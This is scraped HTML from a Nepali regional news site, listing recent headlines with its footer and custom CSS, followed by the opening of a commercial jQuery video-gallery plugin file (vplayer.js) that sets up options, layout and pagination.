block_tdi_5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","m1_tl":"","limit":"8","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"3","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-dzsvideo":[],"pt-tdb_templates":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[],"tax-dzsvideo_category":[],"tax-dzsvideo_tags":[]},"always":true},"csb_clone":{"group":"16","state":"ok"},"class":"td_block_widget tdi_5","block_type":"td_block_3","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_3";
block_tdi_5.post_count = "8";
block_tdi_5.found_posts = "17812";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2227";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82801" rel="bookmark" class="td-image-wrap " title="मान्छे खाने बाघ मार्न आदेश" ><img class="entry-thumb" src="[data-uri]" alt="" title="मान्छे खाने बाघ मार्न आदेश" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2016/10/Bengal-Tiger6-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82801" rel="bookmark" title="मान्छे खाने बाघ मार्न आदेश">मान्छे खाने बाघ मार्न आदेश</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82801#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82763" rel="bookmark" class="td-image-wrap " title="ओछ्यानमै प्रहरी हवल्दार मृत फेला" ><img class="entry-thumb" src="[data-uri]" alt="" title="ओछ्यानमै प्रहरी हवल्दार मृत फेला" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/aaa-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82763" rel="bookmark" title="ओछ्यानमै प्रहरी हवल्दार मृत फेला">ओछ्यानमै प्रहरी हवल्दार मृत फेला</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82763#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82761" rel="bookmark" class="td-image-wrap " title="तराईका अधिकांश स्थानमा हुस्सु र कुहिरो" ><img class="entry-thumb" src="[data-uri]" alt="" title="तराईका अधिकांश स्थानमा हुस्सु र कुहिरो" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2023/01/husu1670384703-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82761" rel="bookmark" title="तराईका अधिकांश स्थानमा हुस्सु र कुहिरो">तराईका अधिकांश स्थानमा हुस्सु र कुहिरो</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82761#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82733" rel="bookmark" class="td-image-wrap " title="वरिष्ठ पत्रकार होमनाथ दाहालको निधन" ><img class="entry-thumb" src="[data-uri]" alt="" title="वरिष्ठ पत्रकार होमनाथ दाहालको निधन" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/mm-copy-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82733" rel="bookmark" title="वरिष्ठ पत्रकार होमनाथ दाहालको निधन">वरिष्ठ पत्रकार होमनाथ दाहालको निधन</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82733#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82616" rel="bookmark" class="td-image-wrap " title="अंग्रेजी नयाँ वर्ष २०२६ शुरु" ><img class="entry-thumb" src="[data-uri]" alt="" title="अंग्रेजी नयाँ वर्ष २०२६ शुरु" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/2026-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/%e0%a4%a4%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%bf%e0%a4%b0" class="td-post-category">तस्विर</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82616" rel="bookmark" title="अंग्रेजी नयाँ वर्ष २०२६ शुरु">अंग्रेजी नयाँ वर्ष २०२६ शुरु</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82616#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82607" rel="bookmark" class="td-image-wrap " title="नयाँ दलले प्रधानमन्त्री पदको दलाली गरे : लिङ्देन" ><img class="entry-thumb" src="[data-uri]" alt="" title="नयाँ दलले प्रधानमन्त्री पदको दलाली गरे : लिङ्देन" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2025/12/rajendra-lingden-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/%e0%a4%a4%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%bf%e0%a4%b0" class="td-post-category">तस्विर</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82607" rel="bookmark" title="नयाँ दलले प्रधानमन्त्री पदको दलाली गरे : लिङ्देन">नयाँ दलले प्रधानमन्त्री पदको दलाली गरे : लिङ्देन</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82607#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82601" rel="bookmark" class="td-image-wrap " title="चुनावको तयारी : दाङमा निर्वाचन अधिकृतको कार्यालय स्थापना" ><img class="entry-thumb" src="[data-uri]" alt="" title="चुनावको तयारी : दाङमा निर्वाचन अधिकृतको कार्यालय स्थापना" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2025/12/gg-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82601" rel="bookmark" title="चुनावको तयारी : दाङमा निर्वाचन अधिकृतको कार्यालय स्थापना">चुनावको तयारी : दाङमा निर्वाचन अधिकृतको कार्यालय स्थापना</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82601#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82586" rel="bookmark" class="td-image-wrap " title="आज गुरुङ समुदायको &#8220;तमु ल्होसार&#8221; पर्व" ><img class="entry-thumb" src="[data-uri]" alt="" title="आज गुरुङ समुदायको &#8220;तमु ल्होसार&#8221; पर्व" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2025/12/tambo-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82586" rel="bookmark" title="आज गुरुङ समुदायको &#8220;तमु ल्होसार&#8221; पर्व">आज गुरुङ समुदायको &#8220;तमु ल्होसार&#8221; पर्व</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82586#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_15 widget widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3px>
	<b>संरक्षक: </b> <br>
महेन्द्र बुढाथोकी <br>
	<b>सम्पादक: </b> <br>
केशरमान बुढाथोकी<br>
	<b>कार्यकारी सम्पादक:</b> <br> 
उदय बिसी<br>
	<b>इन्द्रेणी इन्टरनेशनल मिडिया प्रालि </b> <br>
	घोराही- १५, दाङ
</font></center></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Indreni International Media PVT. LTD. : 2015      Powered By: <a href=http://www.netcomserver.org>NetcomServer</a>   Designed By: <a href=http://www.gehendrakanwar.com.np>Gehendra Kanwar</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_bigplay"
            }
            };
        </script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6969df630732f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-span12 {
    width: 100%;
    max-height: 100px;
    background-color: white;
    margin-bottom: 5px;
    border-radius: 15px;
    padding: 7px;}
    
.container > div{
    width: 100%;
    
}
.container{
    display:flex;
        margin-top: 20px;
    margin-bottom: 15px;
    
}
.leftmenu{
    font-family: poppins;
    font-size: 30px;
    float: left;
    font-weight: bolder;
}

.rightall{
    font-family: poppins;
    font-size: 20px;
    float:right;
    text-align:right;
}














.carousel {
padding: 28px;
prespective: 800px;
display: flex;
flex-direction: column;
align-items: center;
max-width: 200px;
height: 200px;
position: fixed;
right: 20px;
bottom: 48px;
z-index: 999;
}

.close-box-adv {
position: absolute;
top: 20px;
right: -8px;
height: 20px;
width: 20px;
background-color:rgba(0,0,0,.8);
color: #fff;
border-radius: 50%;
text-align: center;
line-height: 20px;
trasform: rotate(45deg);
cursor: pointer;
z-index: 9;
}

.carousel figure{
margin: 0;
width: 200px;
transform-style: preserve-3d;
transition: transform .5s;
}

.carousel>* {
flex: 0 0 auto;
}


.carousel {
padding: 28px;
prespective: 800px;
display: flex;
flex-direction: column;
align-items: center;
max-width: 200px;
height: 200px;
position: fixed;
right: 20px;
bottom: 48px;
z-index: 999;
}

.close-box-adv {
position: absolute;
top: 20px;
right: -8px;
height: 20px;
width: 20px;
background-color: rgba (0,0,0,.8);
color: #fff;
border-radius: 50%;
text-align: center;
line-height: 20px;
trasform: rotate (45deg);
cursor: pointer;
z-index: 9;
}

.carousel figure{
margin: 0;
width: 200px;
transform-style: preserve-3d;
transition: transform .5s;
}

.carousel>* {
flex: 0 0 auto;
}

.figure {
display: block;
margin-block-start: 1em;
margin-block-end: 1em;
margin-inline-start: 40px;
margin-inline-eng: 40px;
}

a.headline {color:#333;}

.tdc-row.stretch_row_content, .tdc-row-composer.stretch_row_content{text-align:center;}
</style>

<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/underscore.min.js?ver=1768546147' id='underscore-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=1768546147' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=1768546147' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/comment-reply.min.js?ver=1768546147' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=1768546147' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/wp-embed.min.js?ver=1768546147' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.indrenionline.com/wp-content/plugins/NetcomGallery/videogallery/vplayer.js?ver=1768546146
body_size: 54541
content:
/*
 * Author: Digital Zoom Studio
 * Website: http://digitalzoomstudio.net/
 * Portfolio: http://codecanyon.net/user/ZoomIt/portfolio?ref=ZoomIt
 * This is not free software.
 * Video Gallery
 * Version: 9.64
 */

"use strict";

var vgsettings = {
    protocol: 'https'
    , vimeoprotocol: 'https:'
};

var youtubeid_array = []; // -- an array to hold inited youtube videos
var dzsvp_players_arr = []; // -- an array to hold video players
var dzsvp_yt_iframe_settoload = false;
var _global_youtubeIframeAPIReady  = false;


window.backup_onYouTubePlayerReady = null;


window.dzsvg_self_options = {};
window.dzsvp_self_options = {};

//VIDEO GALLERY
(function($) {



    Math.easeIn = function(t, b, c, d) {

        return -c *(t/=d)*(t-2) + b;

    };



    $.fn.prependOnce = function(arg, argfind) {
        var _t = $(this) // It's your element


//        console.info(argfind);
        if(typeof(argfind) =='undefined'){
            var regex = new RegExp('class="(.*?)"');
            var auxarr = regex.exec(arg);


            if(typeof auxarr[1] !='undefined'){
                argfind = '.'+auxarr[1];
            }
        }



        // we compromise chaining for returning the success
        if(_t.children(argfind).length<1){
            _t.prepend(arg);
            return true;
        }else{
            return false;
        }
    };
    $.fn.appendOnce = function(arg, argfind) {
        var _t = $(this) // It's your element


        if(typeof(argfind) =='undefined'){
            var regex = new RegExp('class="(.*?)"');
            var auxarr = regex.exec(arg);


            if(typeof auxarr[1] !='undefined'){
                argfind = '.'+auxarr[1];
            }
        }
//        console.info(_t, _t.children(argfind).length, argfind);
        if(_t.children(argfind).length<1){
            _t.append(arg);
            return true;
        }else{
            return false;
        }
    };
    $.fn.vGallery = function(o) {

        var defaults = {
            totalWidth: ""
            ,totalHeight: ""
            ,init_on: "init"
            ,totalHeightDifferenceOnParent: ""
            ,forceVideoWidth: ''
            ,forceVideoHeight: ''
            ,menuSpace: 0 //deprecated replaced by nav_space
            ,randomise: "off"
            ,autoplay: "off"
            ,autoplayNext: "on" // -- play the next video when one finishes
            ,loop_playlist: "on" // -- loop the playlist from the beggining when the end has been reached
            ,autoplay_ad: "on"
            ,playorder: "normal" // -- normal or reverse
            ,menu_position: 'right'
            ,menuitem_width: "200"
            ,menuitem_height: "71"
            ,menuitem_space: "0"
            ,nav_type: "thumbs"//thumbs or thumbsandarrows or scroller
            ,nav_space: '0'
            ,transition_type: "slideup"
            ,design_skin: 'skin-default'
            ,videoplayersettings: {}
            ,embedCode: ''
            ,shareCode: ''
            ,php_media_data_retriever: '' // -- this can help get the video meta data for youtube and vimeo
            ,cueFirstVideo: 'on'
            ,design_navigationUseEasing: 'off'
            ,logo: ''
            ,logoLink: ''
            ,settings_enable_linking : 'off' // -- enable deeplinking on video gallery items
            ,settings_mode: 'normal' /// -- normal / wall / rotator / rotator3d / slider
            ,settings_disableVideo: 'off' //disable the video area
            ,settings_enableHistory : 'off' // html5 history api for link type items
            ,settings_enableHistory_fornormalitems : 'off' // html5 history api for normal items
            ,settings_ajax_extraDivs : '' // extra divs to pull in the ajax request
            ,startItem:'default'
            ,settings_separation_mode: 'normal' // === normal ( no pagination ) or pages or scroll or button
            ,settings_separation_pages: []
            ,settings_separation_pages_number: '5' //=== the number of items per 'page'
            ,nav_type_outer_grid: 'dzs-layout--4-cols' // -- four-per-row
            ,nav_type_outer_max_height: '' // -- enable a scroller if menu height bigger then max_height
            ,settings_menu_overlay: 'off' // -- an overlay to appear over the menu
            ,search_field: 'off' // an overlay to appear over the menu
            ,search_field_con: null // an overlay to appear over the menu
            ,disable_videoTitle: "off" // -- do not auto set the video title
            ,settings_trigger_resize: '0' // -- a force trigger resize every x ms
            ,settings_go_to_next_after_inactivity: '0' // -- go to next track if no action
            ,modewall_bigwidth: '800' // -- the mode wall video ( when opened ) dimensions
            ,modewall_bigheight: '500'
            ,settings_secondCon: null
            ,settings_outerNav: null
            ,extra_class_slider_con: ''
            ,menu_description_format: '' // -- use something like "{{number}}{{menuimage}}{{title}}{{desc}}"
            ,masonry_options:{}
        };



        if(typeof o =='undefined'){
            if(typeof $(this).attr('data-options')!='undefined' && $(this).attr('data-options')!=''){
                var aux = $(this).attr('data-options');
                aux = 'window.dzsvg_self_options = ' + aux;
                eval(aux);
                o = $.extend({},window.dzsvg_self_options);
                window.dzsvg_self_options = $.extend({},{});
            }
        }

        o = $.extend(defaults, o);

        this.each(function() {

            var cgallery = $(this)
                ,cid = ''
                ;
            var nrChildren = 0;
            var _sliderMain
                , _sliderCon
                , _navMain
                , _navCon
                , _adSpace
                , _mainNavigation
                , _searchField
                ;
            //gallery dimensions
            var videoWidth
                , videoHeight
                , totalWidth
                , totalHeight
                , last_totalWidth = 0 // -- so we can compare to the last values
                , last_totalHeight = 0
                , navWidth = 0 // the _navCon width
                , navHeight = 0
                , ww
                , wh
                ,last_height_for_videoheight = 0 // -- last responsive_ratio height known
                ;

            var inter_start_the_transition = null
                ,inter_mouse_move = null
                ,inter_relayout_masonry = null
                ,inter_try_to_init_scroller = null
                ;

            var nav_main_totalsize = 0 // the total size of the thumbs
                , nav_main_consize = 0 // the total size of the container
                , nav_page_size = 0 // the total size of a page of thumbs
                , nav_max_pages = 0 // max number of pages
                , nav_pages_visible = 0 // max number of pages
                , nav_excess_thumbs = 0 // the total size of the last page of thumbs
                , nav_arrow_size = 40
                ;
            var thumbs_thumb_var = 0
                , thumbs_thumb_var_sec = 0
                , thumbs_total_var = 0
                , thumbs_total_var_sec = 0
                , thumbs_css_main = "top"
                ,thumbs_per_page = 0
                ,ultra_responsive_last_layout = 'normal'
                ;

            var nav_thumbs_dir_ver = false
                ,nav_thumbs_dir_hor = false
                ;


            var backgroundY;
            var used = new Array();
            var content = new Array();
            var currNr = -1
                , nextNr = -1
                , prevNr = -1
                , currPage = 0
                , last_arg = 0
                ;
            var currVideo;
            var arr_inlinecontents = [];

            var _rparent
                , _con
                , ccon
                , currScale = 1
                ,initial_h = -1
                ;
            var conw = 0;
            var conh = 0;

            var wpos = 0
                , hpos = 0
                , nav_max_pages = 0
                ,navMain_mousex = 0
                ,navMain_mousey = 0
                ;
            var lastIndex = 99;

            var busy_transition = false
                ,sw_transition_started = false
                ,busy_ajax = false
                ,loaded = false//===gallery loaded sw, when dimensions are set, will take a while if wall
                ;
            var firsttime = true; // firsttime changed item
            var embed_opened = false
                , share_opened = false
                , ad_playing = false
                , search_added = false
                , first_played = false
                , first_transition = false // -- first transition made
                ;


            var i = 0;

            var aux = 0
                , aux1 = 0
                ;

            var down_x = 0
                , up_x = 0;


            var menuitem_width = 0
                ,menuitem_height = 0
                ,menuitem_space = 0;

            var menu_position = 'right';

            var settings_separation_nr_pages = 0;
            var ind_ajaxPage = 0;




            var duration_viy = 20
                ,target_viy = 0
                ,target_vix = 0
                ,begin_viy = 0
                ,begin_vix = 0
                ,finish_viy = 0
                ,finish_vix = 0
                ,change_viy = 0
                ,change_vix = 0
                ;

            var init_settings = {};



            init_settings = $.extend({}, o);
            if(o.nav_type=='outer'){
                if(o.forceVideoHeight==''){
                    o.forceVideoHeight = '300';
                }
            }




            if(o.settings_mode=='slider'){

                o.menu_position = 'none';
                o.nav_type = 'none';
                // o.videoplayersettings.responsive_ratio = 'default';

            }

//            console.info(o.menuitem_width);
            if(isNaN(parseInt(o.menuitem_width, 10))==false && String(o.menuitem_width).indexOf('%')==-1){
                o.menuitem_width = parseInt(o.menuitem_width, 10);
            }
//            console.info(o.menuitem_width);

            o.menuitem_height = parseInt(o.menuitem_height, 10);
            o.settings_go_to_next_after_inactivity = parseInt(o.settings_go_to_next_after_inactivity, 10);
            //o.menuitem_space = ;

            if(isNaN(Number(o.menuitem_space))==false){
                menuitem_space = Number(o.menuitem_space);
                //console.log('ceva');
            }

            if(o.startItem!='default'){
                o.startItem = parseInt(o.startItem, 10);
            }

            o.settings_separation_pages_number = parseInt(o.settings_separation_pages_number, 10);
            o.settings_trigger_resize = parseInt(o.settings_trigger_resize, 10);

            menu_position = o.menu_position;

            if(!isNaN(parseInt(o.forceVideoWidth,10))){
                o.forceVideoWidth = parseInt(o.forceVideoWidth,10);
            }
            if(!isNaN(parseInt(o.forceVideoHeight,10))){
                o.forceVideoHeight = parseInt(o.forceVideoHeight,10);
            }

            nrChildren = cgallery.children('.vplayer,.vplayer-tobe').length;


            var masonry_options_default = {
                columnWidth: 1
                ,containerStyle: {position: 'relative'}
                ,isFitWidth: false
                ,isAnimated:true
            };

            //console.info(o.masonry_options);

            o.masonry_options = $.extend(masonry_options_default, o.masonry_options);


            if(can_history_api()==false){
                o.settings_enable_linking = 'off';
            }



            if(o.init_on=='init'){

                init();
            }
            if(o.init_on=='scroll'){


                $(window).on('scroll',handle_scroll);
                handle_scroll();
            }

            var _gbuttons = cgallery.children('.gallery-buttons');

            function init(){


                // console.info('init() -');




                ccon = cgallery.parent();
                _rparent = cgallery.parent();




                //console.log($.fn.urlParam(window.location.href, 'dzsvgpage'));


                // ==== separation - PAGES
                var elimi = 0;
                //console.info(o.settings_separation_mode)
                if(o.settings_separation_mode=='pages'){
                    //var dzsvg_page = $.fn.urlParam(window.location.href, 'dzsvgpage');
                    var dzsvg_page = get_query_arg(window.location.href, 'dzsvgpage');
                    //console.info(dzsvg_page, o.settings_separation_pages_number, nrChildren);

                    if(typeof dzsvg_page== "undefined"){
                        dzsvg_page=1;
                    }
                    dzsvg_page = parseInt(dzsvg_page,10);


                    if(dzsvg_page == 0 || isNaN(dzsvg_page)){
                        dzsvg_page = 1;
                    }

                    if(dzsvg_page > 0 && o.settings_separation_pages_number < nrChildren){
                        //console.log(cgallery.children());
                        var aux;
                        if(o.settings_separation_pages_number * dzsvg_page <= nrChildren){
                            for(elimi = o.settings_separation_pages_number * dzsvg_page - 1; elimi >= o.settings_separation_pages_number * (dzsvg_page-1);elimi--){
                                cgallery.children().eq(elimi).addClass('from-pagination-do-not-eliminate');
                            }
                        }else{
                            for(elimi = nrChildren - 1; elimi >= nrChildren - o.settings_separation_pages_number;elimi--){
                                cgallery.children().eq(elimi).addClass('from-pagination-do-not-eliminate');
                            }
                        }

                        cgallery.children().each(function(){
                            var _t = $(this);
                            if(!_t.hasClass('from-pagination-do-not-eliminate')){
                                _t.remove();
                            }
                        })

                        var str_pagination = '<div class="con-dzsvg-pagination">';
                        settings_separation_nr_pages = Math.ceil(nrChildren / o.settings_separation_pages_number);
                        //console.info(settings_separation_nr_pages)
                        nrChildren = cgallery.children().length;

                        for(i=0;i<settings_separation_nr_pages;i++){
                            var str_active = '';
                            if((i+1)==dzsvg_page){
                                str_active = ' active';
                            }
                            str_pagination+='<a class="pagination-number '+str_active+'" href="'+add_query_arg(window.location.href, 'dzsvgpage', (i+1))+'">'+(i+1)+'</a>'
                        }

                        str_pagination+='</div>';
                        cgallery.after(str_pagination);

                    }
                }



                if(is_touch_device()){
                    cgallery.addClass('is-touch');
                }

                cgallery.children().each(function(){
                    var _t = $(this);

                    //console.info(_t);

                    if (_t.attr('data-type')=='youtube' && _t.attr('data-thumb')==undefined){
                        _t.attr('data-thumb', '//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg');
                    }

                    if (_t.attr('data-previewimg') == undefined) {
                        if (_t.attr('data-thumb') != undefined){
                            _t.attr('data-previewimg', _t.attr('data-thumb'));
                        }

                        if (_t.attr('data-img') != undefined){
                            _t.attr('data-previewimg', _t.attr('data-img'));
                        }
                    }
                    if (_t.attr('data-src') == undefined) {

                        if (_t.attr('data-source') != undefined){
                            _t.attr('data-src', _t.attr('data-source'));
                        }
                    }
                    if(o.settings_mode=='wall'){

                        if (_t.find('.videoDescription').length == 0) {
                            if (_t.find('.menuDescription').length > 0) {
                                _t.append('<div class="videoDescription">'+_t.find('.menuDescription').html()+'</div>')
                            }
                        }
                    }
                });

                if(o.settings_mode=='wall' || o.settings_mode=='videowall'){
                    o.design_shadow = 'off';
                    o.logo = '';

                }

                if(_rparent.hasClass("skin-laptop")){
                    o.totalWidth = '62%';
                    cgallery.height(_rparent.height() * 0.686)
                    o.totalHeightDifferenceOnParent = '-0.30';
                }


                //==some sanitizing of the videoWidth and videoHeight parameters








                if (o.totalWidth=='' || o.totalWidth == 0) {
                    totalWidth = cgallery.width();
                } else {
                    totalWidth = o.totalWidth;
                    cgallery.css('width', totalWidth);
                }

                if (o.totalHeight=='' || o.totalHeight == 0) {
                    totalHeight = cgallery.height();
                } else {
                    totalHeight = o.totalHeight;
                }
                //console.info(totalWidth);

                //=== some sanitizing
                if(isNaN(totalWidth)){
                    totalWidth = 800;
                }

                if(isNaN(totalHeight)){
                    totalHeight = 400;
                }


                cid = cgallery.attr('id');
                if(typeof cid=='undefined' || cid==''){
                    var auxnr = 0;
                    var temps = 'vgallery'+auxnr;

                    while($('#'+temps).length>0){
                        auxnr++;
